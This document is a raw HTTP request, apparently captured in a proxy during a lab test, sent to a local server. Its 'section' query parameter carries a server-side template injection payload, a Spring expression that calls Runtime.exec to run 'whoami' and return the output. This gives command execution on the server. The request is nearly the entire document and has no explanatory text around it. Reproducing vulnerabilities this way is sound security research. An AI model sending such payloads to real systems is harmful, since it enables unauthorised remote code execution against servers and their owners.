 GET
/fragment?section=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22who
ami%22).getInputStream()).next()%7d__:: HTTP/1.1
Host: localhost:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Phpstorm-47d15ead=89eccf94-b4f8-48c3-ac14-a00b8f4539d8;
Phpstorm-47d15eac=0ab5c332-06ea-4219-8ced-b93ed174f0c2;
Webstorm-3da1c350=703123e2-bad5-4938-9537-9c729876bfae;
Idea-f76c3a0b=2fdddab2-cbb0-49d5-870a-82dcd9e622c1
Upgrade-Insecure-Requests: 1